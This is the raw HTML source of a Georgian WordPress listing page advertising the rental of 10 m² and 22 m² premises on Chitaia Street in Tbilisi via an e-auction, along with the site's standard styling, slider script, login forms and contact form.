				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" sizes="32x32" />
<link rel="icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amadco.ge/wp-content/uploads/2021/09/map.svg" />
<meta name="msapplication-TileImage" content="https://amadco.ge/wp-content/uploads/2021/09/map.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-search-container.plain-color {
                background-color: #ffffff;
                background-image: url("https://amadco.ge/wp-content/uploads/2021/12/v01_bg_720_720.png");
                background-attachment: fixed;
                background-size: cover;
            }

.user_not_logged_in .header-widget .sign-in {
    top: 6
px
;
    background: rgba(255,255,255,0.1);
    padding: 4
px
 15
px
;
    border-radius: 50
px
;
    font-size: 15px;
    transition: 0.3s;
    color: #1d4ca0 !important;
    background: #f4f4f4;
}


#navigation.style-1 > ul > li:hover > a {
    background: #f4f4f4 !important;
}


.user_not_logged_in .header-widget .sign-in {
    top: 6 px;
    background: rgba(255,255,255,0.1);
    padding: 4 px 15 px;
    border-radius: 50 px;
    font-size: 15px;
    transition: 0.3s;
    color: #f4f4f4 !important;
    background: #1d4ca0 !important;
}

.listing-item-content span.tag {
    display: none;
}		</style>
		<style id="kirki-inline-styles">#logo img{max-height:43px;}#header.cloned #logo img{max-width:120px;}body{font-family:Raleway;font-size:15px;font-weight:400;line-height:27px;text-align:left;text-transform:none;color:#707070;}h1,h2,h3,h4,h5,h6{font-family:Raleway;font-weight:400;}#navigation ul > li > a{font-family:Raleway;font-size:16px;font-weight:400;line-height:32px;text-align:left;text-transform:none;color:#444;}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://amadco.ge/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#super-form-551{padding-top:0px !important;}#header .user-menu .user-name{font-family:'Main';font-size:13px;}#header .active a{font-size:13px;}#header-container #header .container .left-side #navigation #responsive > .menu-item > a{font-size:13px !important;}#responsive > .menu-item > a{padding-right:7px !important;color:#1d4ca0 !important;padding-left:7px !important;}.leaflet-infoBox .leaflet-listing-content{display:none;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.post-meta li .comments-link{display:none;}.blog-post .post-meta li:nth-child(1){display:none;}#super-form-551 form{padding-top:0px;margin-top:-31px;margin-bottom:0px;}#responsive .sub-menu a{font-size:14px !important;}#footer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#titlebar h2{color:#1d4ca0;}#footer .widget h4{color:#1d4ca0;}#super-form-551 form .super-button-wrap{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);background-color:#1d4ca0 !important;}#footer .copyrights a{color:#3498db;}#backtotop a{background-color:#e74f4f;}#footer .copyrights{border-top-color:#1d4ca0;border-top-width:2px;}#super-form-823 form{margin-top:-35px;margin-bottom:0px;}#menu-footer-ge .menu-item a{font-size:15px;line-height:1.4em;}div .otgs-development-site-front-end{display:none;}#footer .widget img{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;display:inline-block;}div #wrapper #footer .container .row .col-xs-12 .widget img{max-width:85% !important;width:85% !important;}#listeo_core-search-form .main-search-input .button{background-color:#f42143;}#listeo-listings-container .listing-item .listing-small-badge{color:#ffffff;background-color:#e74c3c;}#listeo-listings-container .listing-item h3{font-size:15px;}.elementor-element-e5fd30e .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-listeo-listings .elementor-widget-container #listeo-listings-container .col-lg-4 .listing-item-container .listing-item .listing-item-content .tag{font-size:12px !important;}.elementor .elementor-element-e5fd30e .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-listeo-listings .elementor-widget-container #listeo-listings-container .col-lg-4 .listing-item-container .listing-item .listing-item-content span{font-size:11px !important;}
</style>

</head>

<body  class="wp-singular product-template-default single single-product postid-2633 wp-theme-listeo theme-listeo woocommerce woocommerce-page woocommerce-no-js non-logged-in user_not_logged_in solid-header slim-mobile-menu light-dashboard Listeo elementor-default elementor-kit-270">
		<!-- Sign In Popup -->
	<div id="sign-in-dialog" class="zoom-anim-dialog mfp-hide">

		<div class="small-dialog-header">
			<h3>შესვლა</h3>
		</div>
		<!--Tabs -->
		<div class="sign-in-form style-1"> 
			<ul class="tabs-nav">
	<li id="listeo-logintab-btn" class=""><a href="#tab1">ავტორიზაცია</a></li>
	<li id="listeo-registration-btn"><a href="#tab2">რეგისტრაცია</a></li>
</ul>

<div class="tabs-container alt">

	<!-- Login -->
	<div class="tab-content" id="tab1" style="display: none;">
						<form method="post" id="login" class="login" action="https://amadco.ge/wp-login.php">
				
								<p class="form-row form-row-wide">
					<label for="user_login">
						<i class="sl sl-icon-user"></i>
						<input placeholder="სახელი/ელ-ფოსტა" type="text" class="input-text" name="log" id="user_login" value="" />
					</label>
				</p>


				<p class="form-row form-row-wide">
					<label for="user_pass">
						<i class="sl sl-icon-lock"></i>
						<input placeholder="პაროლი" class="input-text" type="password" name="pwd" id="user_pass" />

					</label>
					<span class="lost_password">
						<a href="https://amadco.ge/wp-login.php?action=lostpassword">პაროლის აღდგენა</a>
					</span>
				</p>

				<div class="form-row">
					<input type="hidden" id="login_security" name="login_security" value="cb0dab1b41" /><input type="hidden" name="_wp_http_referer" value="/product/eskizis-shenakhva-100/" />					<input type="submit" class="button border margin-top-5" name="login" value="ავტორიზაცია" />
					<div class="checkboxes margin-top-10">
						<input name="rememberme" type="checkbox" id="remember-me" value="forever" />
						<label for="remember-me">დამახსოვრება</label>

					</div>
				</div>
				<div class="notification error closeable" style="display: none; margin-top: 20px; margin-bottom: 0px;">
					<p></p>
				</div>
				</form>
	</div>

	<!-- Register -->
	<div class="tab-content" id="tab2" style="display: none;">
							<form enctype="multipart/form-data" class="register listeo-registration-form" id="register" action="https://amadco.ge/wp-login.php?action=register" method="post">
										<div class="listeo-register-form-fields-container" data-otp-type="">
												
						<p class="form-row form-row-wide">
							<label for="email">
								<i class="sl sl-icon-envelope-open"></i>
								<input required type="email" placeholder="ელ-ფოსტის მისამართი" class="input-text" name="email" id="email" value="" />
							</label>
						</p>

													<div class="password-field-wrapper">
								<p class="form-row form-row-wide" id="password-row">
									<label for="password1">
										<i class="sl sl-icon-lock"></i>
										<input required placeholder="პაროლი" class="input-text" type="password" name="password" id="password1" />
										<span class="pwstrength_viewport_progress"></span>
									</label>
								</p>
															</div>
						
													<p class="form-row form-row-wide">
								<label for="first-name">
									<i class="sl sl-icon-pencil"></i>
									<input required  placeholder="სახელი" type="text" name="first_name" id="first-name"></label>
							</p>

							<p class="form-row form-row-wide">
								<label for="last-name">
									<i class="sl sl-icon-pencil"></i>
									<input required  placeholder="გვარი" type="text" name="last_name" id="last-name">
								</label>
							</p>
						
						

						<!-- //extra fields -->
						<div id="listeo-core-registration-fields">
													</div>


						<!-- eof custom fields -->

						
						
												
						
											</div>
					
					<input type="hidden" id="register_security" name="register_security" value="cb0dab1b41" /><input type="hidden" name="_wp_http_referer" value="/product/eskizis-shenakhva-100/" />
											<input type="submit" class="button border fw margin-top-10" name="register" value="რეგისტრაცია" />
										<div class="notification error closeable" style="display: none;margin-top: 20px; margin-bottom: 0px;">
						<p></p>
					</div>

					</form>

					<div class="listeo-custom-fields-wrapper">
									<div id="listeo-core-registration-owner-fields">
							</div>
													</div>
					</div>

</div>


		</div>
	</div>
	<!-- Sign In Popup / End -->
<div class="clearfix"></div>
	
				<!-- Wrapper -->


				<!-- Mobile Navigation -->
				<nav class="mobile-navigation-wrapper">
					<div class="mobile-nav-header">
						<div class="menu-logo">
														<a href="https://amadco.ge/" class="" title="AMDC" rel="home"><img id="listeo_logo" src="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-rjs="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" alt="AMDC" /></a>

						</div>
						<a href="#" class="menu-icon-toggle"></a>
					</div>

					<div class="mobile-navigation-list">
						<ul id="mobile-nav" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">კომპანია</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://amadco.ge/chvens-shesakheb/">ჩვენ შესახებ</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://amadco.ge/direqtori/">დირექტორი</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://amadco.ge/struqtura/">სტრუქტურა</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://amadco.ge/debuleba/">დებულება</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://amadco.ge/shvilobili-kompaniebi-2/">შვილობილი კომპანიები</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://amadco.ge/proeqtebi/">პროექტები</a></li>
</ul>
</li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://amadco.ge/auctions/">აუქციონი</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://amadco.ge/gantskhadebis-phormebi/">განცხადების ფორმები</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://amadco.ge/shetavazeba/">შეთავაზება</a></li>
</ul>					</div>

					<div class="mobile-nav-widgets">
												<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
							<ul class="new-footer-social-icons"><li><a target="_blank" title="" href=""><i class="icon-brand-"></i></a></li></ul>						</aside>
					</div>
				</nav>
				<!-- Mobile Navigation / End-->



				<div id="wrapper">

										<!-- Header Container
================================================== -->
					<header id="header-container" class="sticky-header ">

						<!-- Header -->
						<div id="header" class="">
							<div class="container">
																<!-- Left Side Content -->
								<div class="left-side">
									<div id="logo" data-logo-transparent="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-logo="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-logo-sticky="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png">
																						<a href="https://amadco.ge/" title="AMDC" rel="home"><img id="listeo_logo" src="http://amadco.ge/wp-content/uploads/2021/11/amdc-1-e1635863574479.png" data-rjs="" alt="AMDC" /></a>
																				</div>


									<!-- Mobile Navigation -->
									<div class="mmenu-trigger ">
										<button class="hamburger hamburger--collapse" type="button">
											<span class="hamburger-box">
												<span class="hamburger-inner"></span>
											</span>
										</button>
									</div>



									<!-- Main Navigation -->
									<nav id="navigation" class="style-1">
										<ul id="responsive" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253 parentid0 depth0 dropdown"><a href="#" >კომპანია</a>
<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322 parentid253 depth1 dropdown"><a href="https://amadco.ge/chvens-shesakheb/" >ჩვენ შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871 parentid253 depth1 dropdown"><a href="https://amadco.ge/direqtori/" >დირექტორი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320 parentid253 depth1 dropdown"><a href="https://amadco.ge/struqtura/" >სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 parentid253 depth1 dropdown"><a href="https://amadco.ge/debuleba/" >დებულება</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256 parentid253 depth1 dropdown"><a href="https://amadco.ge/shvilobili-kompaniebi-2/" >შვილობილი კომპანიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262 parentid253 depth1 dropdown"><a href="https://amadco.ge/proeqtebi/" >პროექტები</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296 parentid0 depth0 dropdown"><a href="https://amadco.ge/auctions/" >აუქციონი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345 parentid0 depth0 dropdown"><a href="https://amadco.ge/gantskhadebis-phormebi/" >განცხადების ფორმები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318 parentid0 depth0 dropdown"><a href="https://amadco.ge/shetavazeba/" >შეთავაზება</a></li>
</ul>
									</nav>
									<div class="clearfix"></div>
									<!-- Main Navigation / End -->

								</div>

								<!-- Left Side Content / End -->
																	<!-- Right Side Content / End -->

									<div class="right-side">
										<div class="header-widget">
																						<!--end navbar-right -->
											
					<a href="#sign-in-dialog" class="sign-in popup-with-zoom-anim"><i class="sl sl-icon-login"></i> საიტზე შესვლა</a>
				

										</div>
									</div>

									<!-- Right Side Content / End -->
								
							</div>
						</div>
						<!-- Header / End -->

					</header>


					<!-- Header Container / End -->
					<!-- Titlebar
================================================== -->
		<div id="titlebar">
			<div class="container">
				<div class="row">
					<div class="col-md-12">

						<h1>
							ქირავდება 10კვ.მ და 22 კვ.მ ჩიტაიაზე						</h1>

						<!-- Breadcrumbs -->
						
					</div>
				</div>
			</div>
		</div>
		<div class="container listeo-shop-grid full-width">

	<div class="row">

		<article id="post-2633" class="col-md-12 post-2633 product type-product status-publish product_cat-listeo-booking first instock downloadable virtual sold-individually purchasable product-type-listing_booking">
			<div class="woocommerce-notices-wrapper"></div><div id="product-2633" class="product type-product post-2633 status-publish instock product_cat-listeo-booking downloadable virtual sold-individually purchasable product-type-listing_booking">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://amadco.ge/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="პროდუქტის სურათის მოლოდინში" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ქირავდება 10კვ.მ და 22 კვ.მ ჩიტაიაზე</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">კატეგორია: <a href="https://amadco.ge/product-category/listeo-booking/" rel="tag">Listeo booking</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						აღწერა					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Product Description</h2>

<p><strong>ქირავდება </strong><strong>ქალაქ</strong> <strong>თბილისში ,ჩიტაიას</strong> <strong>ქუჩა N39ა-ში</strong> <strong>მდებარე</strong> <strong>შ/ნ N12-ის</strong> <strong>პირველ</strong> <strong>სართულზე</strong> <strong>არსებული 10 კვ.მ. (ს/კ N01.16.06.001.001.12.500) და</strong> <strong>შ/ნ N1-ის</strong> <strong>პირველ</strong> <strong>სართულზე</strong> <strong>არსებული 22 კვ.მ. (ს/კ</strong><strong>N01.16.06.001.001.01.503)</strong><strong>.</strong></p>
<ul>
<li>ვრცლად: <a href="https://www.eauction.ge/Home/EntityView/832849">დააჭირეთ აქ</a></li>
<li>ვადა: <strong>2022-27-10</strong></li>
</ul>
			</div>
		
			</div>

</div>

		</article>

			</div>

</div>



	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text"><h4>კონტაქტი</h4>			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i> +(032) 2 22 65 33<br />
<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@amadco.ge">info@amadco.ge</a><br />
<i class="fa fa-list-ol" aria-hidden="true"></i> საიდ. ნომერი 405 007 200<br />
<i class="fa fa-sort-numeric-asc" aria-hidden="true"></i> საფოსტო ინდექსი &#8211; 01713<br />
<i class="fa fa-map-marker" aria-hidden="true"></i> მის.: მ. კოსტავას #70</p>
</div>
		</aside>					</div>
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-7" class="footer-widget widget widget_text"><h4>მოგვწერეთ</h4>			<div class="textwidget"><style type="text/css">.super-form:not(.super-initialized) *:not(.super-load-icon) { visibility: hidden !important; }</style>
<div id="super-form-823" style="margin:0px 0px 0px 0px;" class="super-form super-form-823  super-default-rounded super-field-size-large super-adaptive" data-hide="true" data-overlay="true" data-field-size="large"><span class="super-load-icon"></span></p>
<form tabindex="0" autocomplete="on" enctype="multipart/form-data"><input type="hidden" name="sf_nonce" value="" /><input type="text" name="super_hp" size="25" value="" /></p>
<div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="823" name="hidden_form_id" /></div>
<div class="super-grid super-shortcode">
<div class="super-shortcode super_one_half super-column grid-level-0 column-number-1 first-column ">
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="saxeli" data-oname="saxeli" data-validation="empty" data-email="სახელი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="სახელი" data-placeholderFilled="First Name"><span>სახელი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
</div>
<div class="super-shortcode super_one_half super-column grid-level-0 column-number-2  ">
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="gvari" data-oname="gvari" data-validation="empty" data-email="გვარი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="გვარი" data-placeholderFilled="გვარი"><span>გვარი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
</div>
</div>
<div class="super-shortcode super-field super-text super-has-only-desc   super-ungrouped   super-int-phone-field">
<div class="super-description">თქვენი ტელეფონის ნომერი</div>
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="int-phone" name="telefonis_nomeri" data-oname="telefonis_nomeri" data-message="Invalid phonenumber!" data-validation="empty" data-email="თქვენი ტელეფონის ნომერი:" data-exclude="0" data-int-phone="{&quot;preferredCountries&quot;:&quot;ge&quot;,&quot;onlyCountries&quot;:&quot;&quot;,&quot;placeholderNumberType&quot;:&quot;MOBILE&quot;,&quot;localizedCountries&quot;:&quot;&quot;}" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="თქვენი ტელეფონის ნომერი" data-placeholderFilled="თქვენი ტელეფონის ნომერი"><span>თქვენი ტელეფონის ნომერი</span></span></div>
